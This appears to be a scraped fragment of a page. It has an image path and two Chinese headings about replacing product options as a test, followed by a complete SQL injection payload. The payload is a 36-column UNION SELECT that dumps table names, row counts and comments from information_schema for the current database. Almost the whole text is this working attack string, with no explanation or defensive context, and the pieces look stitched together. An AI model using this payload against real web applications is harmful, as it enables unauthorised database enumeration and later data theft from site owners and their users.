 .商品所有选项完全替换
1.商品所有选项替换测试
union select
1,2,3,4,5,6,7,8,9,concat(table_schema,char(10),table_name,char(10),
table_rows,char(10),table_comment),11,12,13,14,15,16,17,18,19,20,
21,22,23,24,25,26,27,28,29,30,31,32,33,34,35,36 from
information_schema.tables where table_schema=database() limit
1,16 --